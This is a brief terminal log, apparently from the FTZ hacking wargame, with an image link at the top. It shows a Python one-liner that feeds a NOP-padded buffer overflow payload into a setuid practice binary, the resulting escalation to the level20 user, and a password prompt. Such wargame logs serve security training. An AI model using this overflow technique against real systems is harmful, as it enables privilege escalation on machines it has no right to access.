 [level19@ftz level19]$ (python -c 'print "\x90"*44+"\x52\xfc\xff\xbf"'; cat) | .
/attackme
R? ?
id
uid=3100(level20) gid=3099(level19) groups=3099(level19)
my-pass
TERM environment variable not set.
Level20 Password is "                      ".